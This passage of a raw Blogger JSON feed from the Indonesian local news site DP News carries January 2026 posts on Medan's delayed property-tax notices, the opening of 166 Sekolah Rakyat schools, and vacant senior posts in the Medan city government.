pembayaran PBB Tahun 2026 bisa dibayarkan ke Bank Sumut namun belum mendapatkan SPPT PBB dan STTS.Warga hanya diberikan tanda bukti lunas pembayaran PBB dari Bank Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESoal SPPT PBB dan STTS nanti bulan Februari atau Maret bisa ditanyakan kepada Kepling setempat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,informasi diperoleh dari medsos Bapenda Medan menyebutkan sebanyak 542.166 lembar SPPT PBB sudah tercetak sesuai jadwal.Tim DP\/Tumpal\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2225344341659097357"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2225344341659097357"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/pengamat-anggaran-dan-kebijakan-publik.html","title":"Pengamat Anggaran dan Kebijakan Publik Elfanda Ananda: Saatnya Walikota Evaluasi Total Kinerja Bapenda Medan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4sFmJZ0m-qUq88K63fmmFW0C74IpXOctqRDdHt1Lvp1w1DZ2rXZN8qIYvv1P3dfSoO4QPFCkHhnQmkGTye9zjeHfDK2H8aBse5srtK4NbQbCYFeL52hb6LSXvvye-IaTuUvY3byThdo4sbLtBs7grhgVLsWKdx0IY__vsdc4yV9APTOYW004VKK-SVgR\/s72-c\/1000493500.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-380978451252219444"},"published":{"$t":"2026-01-14T18:04:01.503+07:00"},"updated":{"$t":"2026-01-14T20:07:33.356+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"ANEH....Bapenda Medan Belum Cetak SPPT PBB Tahun 2026,Warga Kesulitan Dapatkan STTS Untuk Kelengkapan Berbagai Urusan..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHInrFgpENwq-DIrKz1_r-w0dja1V0raPwLYXb_GaQhftBiso0-YyzCwmhKAigGzvVygEOz5vAaM4klXX23Jd6cnwNX9qqBaDFC_asnEqyShxqkKaWwL4hjRm89D9x_yXdS4_ImrwhRWCzqT5vC3IDGxLKbhmD_lYylAhBtsqv5Spyz5WJDFAVVxCDaDS6\/s768\/1000352326.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"768\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHInrFgpENwq-DIrKz1_r-w0dja1V0raPwLYXb_GaQhftBiso0-YyzCwmhKAigGzvVygEOz5vAaM4klXX23Jd6cnwNX9qqBaDFC_asnEqyShxqkKaWwL4hjRm89D9x_yXdS4_ImrwhRWCzqT5vC3IDGxLKbhmD_lYylAhBtsqv5Spyz5WJDFAVVxCDaDS6\/s320\/1000352326.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtAhWiyIMG-w6Efo3r_k9De7EU296RVcn0txnmnTj-zq-O9jX6LDFOkQDNS5VbUqEmyuTYlgBgS2tSdrpvzAyAwlIG2oTNoBGcP_DYzLiVoUspincfyl4qrQco7XxhBMnJHPFQHh5isN0sdpqIVUDYSo93pJ7A66Mo4Lij30kMaGotRqdFY0yf-tjjR0Q\/s720\/1000492763.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"284\" data-original-width=\"720\" height=\"126\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtAhWiyIMG-w6Efo3r_k9De7EU296RVcn0txnmnTj-zq-O9jX6LDFOkQDNS5VbUqEmyuTYlgBgS2tSdrpvzAyAwlIG2oTNoBGcP_DYzLiVoUspincfyl4qrQco7XxhBMnJHPFQHh5isN0sdpqIVUDYSo93pJ7A66Mo4Lij30kMaGotRqdFY0yf-tjjR0Q\/s320\/1000492763.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Kantor Walikota Medan dan Contoh SPPT PBB\/Dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003ESampai saat ini,Bapenda Medan belum rampung cetak SPPT PBB Tahun 2026.Sejumlah warga mengeluh karena belum bisa bayar PBB padahal STTS(Surat Tanda Terima Setoran) PBB sangat dibutuhkan untuk berbagai urusan misalnya urusan sertifikat tanah di BPN,PBG di Dinas PKPCKTR,urus tanah warisan, jual beli tanah dan bangunan,urusan di kelurahan serta lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDikeluhkan salah seorang warga,sampai minggu kedua Januari belum bisa cetak STTS sehingga pengurusan PBG,sertifikat tanah di BPN tersendat karena untuk administrasi berkas harus melampirkan STTS PBB 2026.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Jadi berbagai urusan terkendala dan merepotkan warga termasuk developer.Dan saat ini bisa mendapatkan STTS karena SPPT PBB belum tercetak\"ujar salah seorang warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagaimana diketahui,Surat Tanda Terima Setoran (STTS) adalah bukti pelunasan Pajak Bumi dan Bangunan yang dikeluarkan Bapenda Medan yang didahului terbitnya SPPT PBB.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EInformasi diperoleh,untuk cetak SPPT PBB dan STTS tersebut dianggarkan dalam APBD yang bisa mencapai ratusan juta rupiah.Namun sejauh itu belum ada informasi pasti kapan SPPT PBB dicetak dan kapan dibagikan kepada subjek pajak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMengenai belum dicetaknya SPPT PBB tersebut,Wartawan DP News mencoba konfirmasi kepada Sekretaris Bapenda Medan Robby Chairi melalui WhatsApp dan mengakui belum rampung dicetaknya SPPT PBB Tahun 2026 tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerikut ini melalui WhatsApp konfirmasi kepada Sekretaris Bapenda Medan Roby Chairi\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESelamat siang Pak Sekretaris,\u003C\/p\u003E\u003Cp\u003ESaya Wartawan DP News di Pemko Medan.Mau konfirmasi ttg informasi bahwa\u0026nbsp; \u0026nbsp;sampai saat ini belum bisa bayar PBB padahal warga butuh STTS sbg tanda bukti lunas PBB utk berbagai urusan.Informasinya,krn bln ada STTS PBB tsb. warga terkendala menyelesaikan berbagai urusan misalnya ke BPN,Dinas Perkimcikataru dll.\u003C\/p\u003E\u003Cp\u003E* benarkah informasi terkendala krn formulir bln dicetak serta bln ada Perwal Tahun 2026 ttg penetapan kenaikan pbb.\u003C\/p\u003E\u003Cp\u003E* Untuk Kota Medan,kapan waktunya warga bayar PBB (STTS).\u003C\/p\u003E\u003Cp\u003EMohon konfirmasinya Pak Sekretaris.tx\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERoby Chairi Bapenda:\u003C\/p\u003E\u003Cp\u003E\" Sabar ya bang proses pencetakan sppt pbb masih proses dan sebentar lagi rampung...dan tidak ada penetapan kenaikan pbb\"\u003C\/p\u003E\u003Cp\u003EBerarti tdk perlu lg Perwal PBB utk Tahun 2026 ya Pak Sekretaris....\u003C\/p\u003E\u003Cp\u003ERoby Chairi Bapenda: Kan tidak ada kenaikan....\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERasanya agak aneh keterlambatan pencetakan SPPT PBB di Medan sementara Pemkab Deli Serdang sudah menyerahkan Surat Pemberitahuan Pajak Terutang (SPPT) Pajak Bumi dan Bangunan Perdesaan dan Perkotaan (PBB-P2) Tahun Pajak 2026 pada awal Januari.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenyerahan SPPT dilakukan langsung Bupati Deli Serdang, dr H Asri Ludin Tambunan, bersama Wakil Bupati Lom Lom Suwondo di Kantor Camat Galang, Jumat (9\/1). Tim DP\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/380978451252219444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/380978451252219444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/anehbapenda-medan-belum-cetak-sppt-pbb.html","title":"ANEH....Bapenda Medan Belum Cetak SPPT PBB Tahun 2026,Warga Kesulitan Dapatkan STTS Untuk Kelengkapan Berbagai Urusan..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHInrFgpENwq-DIrKz1_r-w0dja1V0raPwLYXb_GaQhftBiso0-YyzCwmhKAigGzvVygEOz5vAaM4klXX23Jd6cnwNX9qqBaDFC_asnEqyShxqkKaWwL4hjRm89D9x_yXdS4_ImrwhRWCzqT5vC3IDGxLKbhmD_lYylAhBtsqv5Spyz5WJDFAVVxCDaDS6\/s72-c\/1000352326.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-5558220873197896785"},"published":{"$t":"2026-01-12T21:51:00.000+07:00"},"updated":{"$t":"2026-01-12T21:51:03.024+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Presiden Resmikan 166 SR,Tampung 15.954 Siswa...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIUdFUkn64_vaoKmUmbQVa6uZu6Yxh8F5hJzLo_2oEuCRODO-GEmpMyIC02SUEe4H396DQ4fR2OWubeRvPJc6GJEVcXuxxpOXPW7RKJac_hJ5a6FUlxT9XQn5fhuGfLJ5Y5VlzDT4ErzTKDHGOhtqMhE4kKs6ILsA1YCedDOxmFX7ZQqica6p8qBsj0FWe\/s768\/1000490990.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"768\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIUdFUkn64_vaoKmUmbQVa6uZu6Yxh8F5hJzLo_2oEuCRODO-GEmpMyIC02SUEe4H396DQ4fR2OWubeRvPJc6GJEVcXuxxpOXPW7RKJac_hJ5a6FUlxT9XQn5fhuGfLJ5Y5VlzDT4ErzTKDHGOhtqMhE4kKs6ILsA1YCedDOxmFX7ZQqica6p8qBsj0FWe\/s320\/1000490990.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EPresiden Prabowo Subianto Resmikan 166 Sekolah Rakyat di Balai Besar Pendidikan Pelatihan Kesejahteraan Sosial (BBPPKS), Kota Banjarbaru,Kalimantan Selatan,Senin(12\/1)\/BPMI Setpres\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EBanjarbaru,DP News\u0026nbsp;\u003Cp\u003EPresiden Prabowo Subianto resmikan 166 Sekolah Rakyat yang tersebar di 34 provinsi dan 131 kabupaten\/kota dengan menampung 15.954 siswa, 2.218 guru, dan 4.889 tenaga kependidikan.Peresmian SR disatu di Balai Besar Pendidikan Pelatihan Kesejahteraan Sosial (BBPPKS), Kota Banjarbaru, Provinsi Kalimantan Selatan,Senin(12\/1).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam acara peresmian tersebut, para siswa Sekolah Rakyat menampilkan persembahan baris-berbaris formasi yang tertata rapi dan penuh semangat yang disaksikan dengan senyum bangga oleh Presiden Prabowo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAcara kemudian dilanjutkan dengan penayangan video bertajuk “Manifesto Sekolah Rakyat” yang menggambarkan semangat dan cita-cita yang menjadi fondasi pendidikan di Sekolah Rakyat. Usai pemutaran video, para siswa kemudian menampilkan teatrikal yang merefleksikan perjalanan dan harapan para siswa Sekolah Rakyat dalam membentuk masa depan anak-anak Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi sela-sela pertunjukan teatrikal tersebut, perwakilan siswa Sekolah Rakyat menyerahkan sebuah novel hasil karya para siswa kepada Presiden Prabowo. Momen bangga juga dirasakan Presiden saat empat orang siswa Sekolah Rakyat menyampaikan pidato dalam bahasa Inggris, China, Jepang, dan Arab.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Presiden Prabowo menyampaikan apresiasi dan ucapan terima kasih kepada semua elemen bangsa yang telah bekerja keras dalam mewujudkan Sekolah Rakyat. Menurutnya, ini merupakan suatu langkah terobosan dan langkah berani yang telah diambil.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Mensos Saifullah Yusuf menyampaikan bahwa Sekolah Rakyat yang merupakan gagasan langsung dari Presiden Prabowo dirancang sebagai upaya memotong rantai kemiskinan. Sejak bulan Juli tahun lalu, Sekolah Rakyat telah beroperasi di sejumlah titik di Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Total 166 titik yang tersebar di 34 provinsi dan 131 kabupaten\/kota seluruh Indonesia. Keseluruhannya menampung 15.954 siswa, 2.218 guru, dan 4.889 tenaga kependidikan,” ujar Mensos. BPMI Setpres\/Rahmat\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5558220873197896785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5558220873197896785"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/presiden-resmikan-166-srtampung-15954.html","title":"Presiden Resmikan 166 SR,Tampung 15.954 Siswa...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIUdFUkn64_vaoKmUmbQVa6uZu6Yxh8F5hJzLo_2oEuCRODO-GEmpMyIC02SUEe4H396DQ4fR2OWubeRvPJc6GJEVcXuxxpOXPW7RKJac_hJ5a6FUlxT9XQn5fhuGfLJ5Y5VlzDT4ErzTKDHGOhtqMhE4kKs6ILsA1YCedDOxmFX7ZQqica6p8qBsj0FWe\/s72-c\/1000490990.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-968984855769529233"},"published":{"$t":"2026-01-08T12:30:00.004+07:00"},"updated":{"$t":"2026-01-08T16:31:56.001+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Elfanda Ananda: STOP 'Eksodus' ke Provsu,Prioritaskan Birokrasi Pemko Medan...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMwqrskxqlxrR9xRtojKJXwPY5gL9tBA136_8rdWxwYZtZHl-pQZxAyMBxA5uRMDfmE0tjJFstQiZJo5sZtaH_w_Ww8-IC53ZAHLMljmgdUmNkPojORUe7W3zPJ8JejZ5py65ZQfiMTkZtPQoF6AWsv9At_SRAtIZRKYQXai4WWNpIh6vQLf0Cduio-sh2\/s768\/unnamed.webp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"768\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMwqrskxqlxrR9xRtojKJXwPY5gL9tBA136_8rdWxwYZtZHl-pQZxAyMBxA5uRMDfmE0tjJFstQiZJo5sZtaH_w_Ww8-IC53ZAHLMljmgdUmNkPojORUe7W3zPJ8JejZ5py65ZQfiMTkZtPQoF6AWsv9At_SRAtIZRKYQXai4WWNpIh6vQLf0Cduio-sh2\/s320\/unnamed.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Kantor Walikota Medan\/Dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPengamat Anggaran dan Kebijakan Publik Ir Elfanda Ananda merasa aneh dengan 'eksodus' para pejabat Pemko Medan ke Pemprovsu yang nyaris tanpa resistensi ataupun reaksi dari Walikota sebagai Pembina ASN.Dikhawatirkan jika eksodus ini masih berlanjut lagi maka jelas ada pembiaran sistematis yang berpotensi melumpuhkan kinerja birokrasi Pemko Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeharusnya selaku Pembina ASN,Walikota Medan harus lebih mempertimbangkan kebutuhannya ketimbang meloloskan ke Pemprovsu ataukah masih kuat bayang bayang mantan Walikota Medan yang kini menjadi Gubsu sehingga dengan terpaksa mengizinkan perpindahan pejabat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETanggapan tersebut disampaikan Elfanda Ananda terkait maraknya,sorotan terhadap 'eksodusnya' pejabat ke Pemprovsu mengakibatkan 10 jabatan Eselon II Pemko Medan kosong,Kamis(9\/1)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Di sinilah publik patut curiga, mengapa pejabat-pejabat kunci begitu mudahnya dilepas dan eksodus ke provinsi Sumut, sementara Pemko Medan sendiri sudah lebih sepuluh bulan struktur organisasinya keropos karena eksodus tersebut,\" tandas Elfanda\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EElfanda mengatakan sebenarnya tidak mempermasalahkan pejabat yang eksodus ke Pemprovsu karena memang pilihan pejabat tersebut.Namun justru aneh,walikota tidak mampu melakukan konsolidasi di tubuh organisasi Pemko Medan sendiri dalam membangun tim yang solid. Tidak bisa mengidentifikasi mana pejabat yang loyal sama dia (Rico Waas) atau sama Walikota sebelumnya (Bobby Nasution) yang saat ini menjadi Gubsu.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi satu sisi,apakah di Pemprovsu tidak ada pejabat yang punya kemampuan dalam mengemban jabatan yang ada.Maka muncul pertanyaan,bagaimana seharusnya, apakah tidak sebaiknya di-STOP saja eksodus tersebut karena informasinya masih bakal berlanjut 2 gelombang lagi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPertanyaan paling sensitif namun tak terelakkan kata Elfanda, apakah Walikota Medan benar-benar berdaulat atas birokrasi yang dipimpinnya? Ataukah masih ada bayang-bayang mantan Walikota Medan yang kini menjadi Gubernur Sumatera Utara, sehingga Pemko Medan harus 'mengalah' setiap kali pejabatnya ditarik ke provinsi?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Jika benar demikian, maka yang dipertaruhkan bukan sekadar jabatan Eselon II, melainkan otoritas politik seorang wali kota. Kenapa terus dibawah bayang bayang walikota sebelumnya, dimana amanah rakyat yang memilihnya sebagai walikota Medan,ujarnya bertanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagaimana diberitakan,saat ini 10 pejabat Eselon II kosong dampak 'eksodus' pejabat Pemko Medan ke Pemprovsu.Walikota Medan mengatakan akan segera melakukan rekrutmen pejabat setelah konsultasi dengan BKN.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/968984855769529233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/968984855769529233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/elfanda-ananda-stop-eksodus-ke.html","title":"Elfanda Ananda: STOP 'Eksodus' ke Provsu,Prioritaskan Birokrasi Pemko Medan...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMwqrskxqlxrR9xRtojKJXwPY5gL9tBA136_8rdWxwYZtZHl-pQZxAyMBxA5uRMDfmE0tjJFstQiZJo5sZtaH_w_Ww8-IC53ZAHLMljmgdUmNkPojORUe7W3zPJ8JejZ5py65ZQfiMTkZtPQoF6AWsv9At_SRAtIZRKYQXai4WWNpIh6vQLf0Cduio-sh2\/s72-c\/unnamed.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-7763203290205967386"},"published":{"$t":"2026-01-05T16:23:00.008+07:00"},"updated":{"$t":"2026-01-05T18:23:10.153+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Sistim Lelang Ataukah Asesmen Untuk 10 Jabatan Kosong...?,Rico: Menunggu Konsultasi ke Pusat...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuteIRQdBNbWBJ3-Cu1qQEbyd7lUG50Tue2prHzt6Vw2G_2U55cgW9Acy5PlHSbejEtJypDRZF9puth-ap2jaR1NekFYKCGYsxLw8vFnwYA3ok20kyK3TSmd02aIkGdRz-4PWweF2R8QCHH2y_42oNBhOko3UE0WTsV3LoLYL4Dwdypby58pZkr81ZpB5n\/s764\/Screenshot_20260105_155831_Gallery.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"764\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuteIRQdBNbWBJ3-Cu1qQEbyd7lUG50Tue2prHzt6Vw2G_2U55cgW9Acy5PlHSbejEtJypDRZF9puth-ap2jaR1NekFYKCGYsxLw8vFnwYA3ok20kyK3TSmd02aIkGdRz-4PWweF2R8QCHH2y_42oNBhOko3UE0WTsV3LoLYL4Dwdypby58pZkr81ZpB5n\/s320\/Screenshot_20260105_155831_Gallery.jpg\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Walikota Medan Rico Waas Saat Diwawancarai Wartawan Usai Pelantikan 12 Direksi PUD Pemko Medan,Senin(5\/1) di Kantor Walikota Medan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EPengisian kekosongan 10 Jabatan Eselon II Pemko Medan masih 'teka teki' sebab sampai saat ini belum ada jadwal pasti kapan dilaksanakan termasuk sistim rekrutmen apakah melalui sistim lelang ataukah asesmen saja.Pemko Medan masih harus menunggu hasil konsultasi ke pemerintah pusat termasuk BKN.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWalikota Medan Rico Waas saat ditanyakan mengenai kekosongan 10 JPTP atau Eselon II tersebut,belum bisa memberikan jadwal rekrutmen termasuk apakah sistim lelang atau asesmen saja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico hanya memberikan sinyal bakal segera diisi namun tidak memberi kepastian jadwal dibuka untuk rekrutmen 10 JPTP atau Eselon II tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kita menunggu konsultasi ke pusat dan BKN,termasuk sistimnya nanti\"ujarnya,saat ditanyai wartawan apakah sistim pengisian kekosongan 10 jabatan akan menggunakan sistim lelang jabatan atau asesmen saja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELebih lanjut ditanyakan,apakah kekosongan 10 jabatan Kadis\/Kaban tidak akan mengganggu capaian visi misi dan RPJMD Kota Medan 2025-2029,Rico mengatakan untuk itulah segera dibicarakan pengisian jabatan kosong agar jangan sampai mengganggu kinerja dan pengambilan keputusan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagaimana diketahui, saat ini tercatat 10 kursi jabatan JPTP stau Eselon II\u0026nbsp; kosong dengan 'terbangnya' 2 Kadis ke Pemprovsu.Kedua pejabat tersebut adalah Kadisnaker Ilyan Chandra menjadi Kadis Sosial Sumut dan Kadis PMPTSP Medan Nurbaiti Harahap menjadi Kadis PMPTSP Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKesepuluh jabatan tersebut adalah,\u003C\/p\u003E\u003Cp\u003E1. Kadis Kesehatan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2. Kadis Ketapang,Pertanian dan Perikanan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3. Kadis Kopumkmindag\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4. Kadis Perhubungan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5. Kadis P2K\u003C\/p\u003E\u003Cp\u003E6. Kepala BKAD\u003C\/p\u003E\u003Cp\u003E7. Kadis SDABMBK\u003C\/p\u003E\u003Cp\u003E8. Kadis Perpustakaan dan 